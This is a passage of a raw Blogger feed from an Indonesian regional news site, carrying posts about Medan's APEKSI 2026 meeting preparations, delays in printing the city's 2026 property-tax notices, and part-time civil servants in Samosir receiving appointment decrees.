\/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini disampaikan Wali Kota Medan Rico Tri Putra Bayu Waas dalam rapat persiapan Rakernas XVIII APEKSI 2026 dan Indonesia City Expo XXII APEKSI bersama jajaran pengurus Direktorat APEKSI di Pendopo Rumah Dinas Wali Kota,Kamis (15\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam rapat tersebut hadir Tim Direktorat APEKSI yang dipimpin Direktur Eksekutif APEKSI Alwis Rustam, Sekda Medan Wiriya Alrahman, Ketua TP PKK Kota Medan Airin Rico Waas dan Ketua Dharma Wanita Medan Ismiralda Wiriya Alrahman serta segenap Pimpinan OPD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitegaskan Wali Kota Medan Rico Waas, Rakernas APEKSI harus menjadi forum strategis, bukan sekadar kegiatan seremonial. Menurutnya, berbagai ancaman, mulai dari bencana alam hingga tekanan ekonomi global, menunjukkan bahwa suatu kota harus disiapkan agar kuat dan\u0026nbsp; tetap berfungsi serta terus melayani masyarakat dalam kondisi apa pun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDisampaikan Rico Waas, pengalaman bencana banjir yang melanda sejumlah wilayah di Sumatera pada akhir 2025—termasuk Kota Medan, Aceh, dan Sumatera Barat—menjadi pelajaran berharga bagi pemerintah kota.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi Medan sendiri, sebanyak 19 dari 21 kecamatan terdampak banjir, menyebabkan puluhan ribu kepala keluarga dan ratusan ribu jiwa merasakan dampaknya secara langsung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bencana membuka mata kita bahwa kota bisa lumpuh, baik secara infrastruktur, ekonomi, maupun fiskal. Karena itu, kota harus disiapkan agar tetap tangguh dalam kondisi apa pun,” kata Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Rico,Pemko Medan mengusulkan tema Rakernas XVIII APEKSI 2026, yakni “Kota Tangguh, Bangsa Berdaulat\". Tema ini dimaknai sebagai ajakan kepada seluruh Pemerintah Kota untuk memperkuat ketangguhan secara menyeluruh, mulai dari aspek finansial dan fiskal, kemandirian ekonomi, kualitas sumber daya manusia, hingga kesiapsiagaan dan penanggulangan bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico menambahkan, tidak hanya penanggulangan bencana, ketangguhan kota juga berkaitan erat dengan dinamika geopolitik dan ekonomi global yang berdampak langsung maupun tidak langsung terhadap daerah. Karena itu, kerja sama antarkota dinilai menjadi strategi penting untuk saling menguatkan, termasuk melalui promosi produk unggulan dan perluasan pasar antarwilayah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Rico Waas, selain agenda rapat, Rakernas XVIII APEKSI 2026 dan Indonesia City Expo XXII juga akan menjadi ajang promosi potensi daerah, mulai dari budaya, kuliner, produk unggulan, hingga keberagaman multikultural Kota Medan yang diharapkan meninggalkan kesan positif bagi seluruh peserta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya Direktur Eksekutif APEKSI, Alwis Rustam menyampaikan Rakernas XVIII Asosiasi Pemerintah Kota Seluruh Indonesia (APEKSI) di Kota Medan dinilai menjadi momentum penting untuk menunjukkan peran Medan sebagai kota yang inklusif sekaligus penggerak ketangguhan perkotaan di Indonesia. Hal ini sesuai dengan slogan Medan Untuk Semua.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya penetapan tema Rakernas XVIII APEKSI oleh Pemko Medan, yakni “Kota Tangguh, Bangsa Berdaulat\", dinilai substantif dan visioner karena memaknai ketangguhan secara menyeluruh, tidak hanya dalam konteks kebencanaan, tetapi juga ketangguhan fiskal,ekonomi, tata kelola, digital, siber, serta ketangguhan masyarakat.Rumapea\/Redaksi\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4903020068345859684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4903020068345859684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pemko-medan-matangkan-persiapan.html","title":"Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3\/s72-c\/1000493740.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2225344341659097357"},"published":{"$t":"2026-01-15T15:44:00.006+07:00"},"updated":{"$t":"2026-01-15T17:29:55.999+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s320\/1000493500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"320\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s1600\/1000493500.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDengan belum tuntasnya pencetakan SPPT PBB Tahun 2026 maka kinerja Bapenda Medan patut dipertanyakan bahkan bila perlu Walikota Medan perlu segera melakukan evaluasi menyeluruh terhadap kinerja Bapenda. Sebab, Bapenda adalah OPD strategis dalam mewujudkan target PAD. Karena itu, jabatan kepala Bapenda harus diisi figur yang benar-benar kompeten, responsif, dan mampu mengelola sistem pelayanan publik secara profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan penerbitan SPPT dan STTS(Surat Tanda Terima Setoran) menunjukkan bahwa kinerja internal Bapenda belum sejalan dengan visi dan target wali kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPendapat tersebut Pengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda,MSP menanggapi belum tuntasnya pencetakan SPPT PBB Tahun 2026,Kamis(14\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan ini bukan sekadar persoalan teknis, melainkan mencerminkan lemahnya kualitas pelayanan publik. STTS PBB merupakan prasyarat utama dalam pengurusan sertifikat tanah di BPN, Persetujuan Bangunan Gedung (PBG), urusan tanah warisan, transaksi jual beli tanah dan bangunan, hingga berbagai administrasi di tingkat kelurahan. Semua urusan tersebut kini tersendat akibat lambannya penerbitan dokumen oleh Bapenda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika pemerintah serius ingin menggenjot PAD, maka seharusnya seluruh persiapan dilakukan lebih awal dan sistem pelayanan harus sudah siap sejak awal tahun,\" ujar Elfanda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari sisi masyarakat, dampak keterlambatan ini sangat nyata sebab warga yang berniat taat pajak justru dipersulit sistem yang tidak siap.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini sangat merepotkan. Semua urusan kami tertunda karena tidak bisa melampirkan STTS. Padahal kami mau taat bayar pajak,” keluh seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun hingga kini, publik tidak mendapat kepastian kapan SPPT akan dicetak dan didistribusikan. Sekretaris Bapenda Medan, Robby Chairi, dalam pemberitaan media mengakui bahwa pencetakan SPPT PBB 2026 belum rampung dan masih dalam proses. Pernyataan ini dinilai normatif, tidak disertai tenggat waktu yang jelas, dan tidak memberi kepastian bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lebih memprihatinkan, sebagai kota besar, Medan justru kalah cepat dibandingkan daerah tingkat kabupaten.Pemkab Deli Serdang, misalnya, telah mendistribusikan SPPT PBB-P2 sejak awal Januari. Bahkan pada 9 Januari lalu, SPPT sudah diserahkan langsung ke kelurahan dan kecamatan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerbandingan ini semakin mempertegas lemahnya manajemen pelayanan di Kota Medan. Di saat Pemko Medan getol ingin meningkatkan target PAD dari sektor PBB, pelayanan dasar bagi wajib pajak justru terkesan diabaikan. Bagaimana mungkin rakyat diminta taat membayar pajak jika sejak awal justru dipersulit oleh kelambanan birokrasi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWarga menilai, jika Pemko Medan benar-benar serius meningkatkan kepatuhan pajak, maka yang harus dibenahi pertama adalah sistem dan kualitas pelayanan. Tanpa itu, slogan optimalisasi PAD hanya akan menjadi jargon kosong.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, warga Kota Medan menuntut transparansi dan kepastian kapan SPPT PBB 2026 dicetak, kapan didistribusikan, serta siapa yang harus bertanggung jawab atas keterlambatan ini. Masalah ini tidak boleh dibiarkan berlarut-larut, karena menyangkut hak masyarakat dan kredibilitas pemerintah daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,saat mendatangi Kantor Bapenda Medan, salah seorang warga mendapat informasi dari petugas loket bahwa pembayaran PBB Tahun 2026 bisa dibayarkan ke Bank Sumut namun belum mendapatkan SPPT PBB dan STTS.Warga hanya diberikan tanda bukti lunas pembayaran PBB dari Bank Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESoal SPPT PBB dan STTS nanti bulan Februari atau Maret bisa ditanyakan kepada Kepling setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,informasi diperoleh dari medsos Bapenda Medan menyebutkan sebanyak 542.166 lembar SPPT PBB sudah tercetak sesuai jadwal.Tim DP\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pengamat-anggaran-dan-kebijakan-publik.html","title":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s72-c\/1000493500.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-380978451252219444"},"published":{"$t":"2026-01-14T18:04:01.503+07:00"},"updated":{"$t":"2026-01-14T20:07:33.356+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s768\/1000352326.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s320\/1000352326.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s720\/1000492763.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"720\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s320\/1000492763.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan dan Contoh SPPT PBB\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003ESampai saat ini,Bapenda Medan belum rampung cetak SPPT PBB Tahun 2026.Sejumlah warga mengeluh karena belum bisa bayar PBB padahal STTS(Surat Tanda Terima Setoran) PBB sangat dibutuhkan untuk berbagai urusan misalnya urusan sertifikat tanah di BPN,PBG di Dinas PKPCKTR,urus tanah warisan, jual beli tanah dan bangunan,urusan di kelurahan serta lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikeluhkan salah seorang warga,sampai minggu kedua Januari belum bisa cetak STTS sehingga pengurusan PBG,sertifikat tanah di BPN tersendat karena untuk administrasi berkas harus melampirkan STTS PBB 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jadi berbagai urusan terkendala dan merepotkan warga termasuk developer.Dan saat ini bisa mendapatkan STTS karena SPPT PBB belum tercetak\"ujar salah seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,Surat Tanda Terima Setoran (STTS) adalah bukti pelunasan Pajak Bumi dan Bangunan yang dikeluarkan Bapenda Medan yang didahului terbitnya SPPT PBB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInformasi diperoleh,untuk cetak SPPT PBB dan STTS tersebut dianggarkan dalam APBD yang bisa mencapai ratusan juta rupiah.Namun sejauh itu belum ada informasi pasti kapan SPPT PBB dicetak dan kapan dibagikan kepada subjek pajak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengenai belum dicetaknya SPPT PBB tersebut,Wartawan DP News mencoba konfirmasi kepada Sekretaris Bapenda Medan Robby Chairi melalui WhatsApp dan mengakui belum rampung dicetaknya SPPT PBB Tahun 2026 tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut ini melalui WhatsApp konfirmasi kepada Sekretaris Bapenda Medan Roby Chairi\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelamat siang Pak Sekretaris,\u003C\/p\u003E\u003Cp\u003ESaya Wartawan DP News di Pemko Medan.Mau konfirmasi ttg informasi bahwa\u0026nbsp; \u0026nbsp;sampai saat ini belum bisa bayar PBB padahal warga butuh STTS sbg tanda bukti lunas PBB utk berbagai urusan.Informasinya,krn bln ada STTS PBB tsb. warga terkendala menyelesaikan berbagai urusan misalnya ke BPN,Dinas Perkimcikataru dll.\u003C\/p\u003E\u003Cp\u003E* benarkah informasi terkendala krn formulir bln dicetak serta bln ada Perwal Tahun 2026 ttg penetapan kenaikan pbb.\u003C\/p\u003E\u003Cp\u003E* Untuk Kota Medan,kapan waktunya warga bayar PBB (STTS).\u003C\/p\u003E\u003Cp\u003EMohon konfirmasinya Pak Sekretaris.tx\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda:\u003C\/p\u003E\u003Cp\u003E\" Sabar ya bang proses pencetakan sppt pbb masih proses dan sebentar lagi rampung...dan tidak ada penetapan kenaikan pbb\"\u003C\/p\u003E\u003Cp\u003EBerarti tdk perlu lg Perwal PBB utk Tahun 2026 ya Pak Sekretaris....\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda: Kan tidak ada kenaikan....\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERasanya agak aneh keterlambatan pencetakan SPPT PBB di Medan sementara Pemkab Deli Serdang sudah menyerahkan Surat Pemberitahuan Pajak Terutang (SPPT) Pajak Bumi dan Bangunan Perdesaan dan Perkotaan (PBB-P2) Tahun Pajak 2026 pada awal Januari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenyerahan SPPT dilakukan langsung Bupati Deli Serdang, dr H Asri Ludin Tambunan, bersama Wakil Bupati Lom Lom Suwondo di Kantor Camat Galang, Jumat (9\/1). Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/anehbapenda-medan-belum-cetak-sppt-pbb.html","title":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s72-c\/1000352326.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1092575991906667971"},"published":{"$t":"2026-01-14T10:50:00.005+07:00"},"updated":{"$t":"2026-01-14T10:50:48.250+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"803 PPPK Paruh Waktu Pemkab Samosir Terima SK, Vandiko: Jangan Berleha-Leha..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s3368\/1000492439.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2614\" data-original-width=\"3368\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s320\/1000492439.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko T Gultom Serahkan SK 803 PPPK Paruh Waktu Pemkab Samosir,Selasa(13\/1) di Halaman Kantor Bupati Samosir\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003ESebanyak 803 Pegawai Pemerintah dengan Perjanjian Kerja (PPPK) Paruh Waktu terima SK dari\u0026nbsp; Bupati Samosir Vandiko T. Gultom, Selasa (13\/1), di Halaman Kantor Bupati Samosir.Dari total 803 orang PPPK Paruh Waktu tersebut diantaranya 673 tenaga teknis, 6 tenaga kesehatan dan 124 tenaga guru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati menjelaskan dinamika pengangkatan PPPK paruh waktu di berbagai daerah yang berbeda-beda. Namun, Pemkab Samosir memilih berhati-hati agar tidak terjadi kekeliruan yang dapat menggagalkan pelantikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko menegaskan, pengangkatan PPPK Paruh Waktu ini menjadi era baru pengabdian, setelah bertahun-tahun tenaga honorer bekerja dalam kondisi penuh ketidakpastian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Selama ini kita berjuang bersama. Bahkan ketika anggaran sangat terbatas, kami berusaha memberangkatkan utusan kepemerintah pusat dengan anggaran bergotong royong memperjuangkan aspirasi agar bisa diterima pemerintah pusat,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun demikian, Vandiko mengingatkan bahwa SK yang diterima adalah amanah dan kepercayaan dari pemerintah dan masyarakat yang harus dibalas dengan kinerja sungguh-sungguh.Jangan setelah menerima SK lalu berleha-leha. Akan ada evaluasi tetapi bekerjalah sungguh-sungguh untuk masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerkait penempatan dan mutasi, Vandiko menegaskan bahwa hal tersebut dilakukan bukan karena suka atau tidak suka, melainkan murni karena kebutuhan organisasi, termasuk adanya penambahan empat dinas baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita bukan menghukum siapa pun. Ini karena kebutuhan organisasi. Staf harus disebar agar pelayanan berjalan optimal,” jelasnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1092575991906667971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1092575991906667971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/803-pppk-paruh-waktu-pemkab-samosir.html","title":"803 PPPK Paruh Waktu Pemkab Samosir Terima SK, Vandiko: Jangan Berleha-Leha..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s72-c\/1000492439.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3106840485247464491"},"published":{"$t":"2026-01-13T16:56:00.002+07:00"},"updated":{"$t":"2026-01-13T20:31:48.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Lepas Sambut Kapolres Samosir,Vandiko : Pemkab Siap Mendukung Kapolres..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: 